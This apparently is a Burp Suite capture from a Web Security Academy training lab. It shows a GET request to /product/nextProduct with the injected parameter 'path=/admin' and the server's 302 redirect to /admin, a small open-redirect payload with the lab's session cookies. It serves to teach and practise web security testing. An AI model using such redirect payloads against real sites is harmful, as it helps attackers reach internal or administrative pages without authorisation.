 Request
Pretty Raw Hex
\n
1 GET /product/nextProduct?currentProductId=2&path=/admin HTTP/2
2 Host: 0a8300730473094b81026d5800b300c9.web-security-academy.net
3 Cookie: session=peX5eBrmsiAOcrzL7JWfNFWZezv8V7eD; session=PMF5rqb116wcatJnSig2km1fYIQOzRpm
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Google Chrome";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a8300730473094b81026d5800b300c9.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6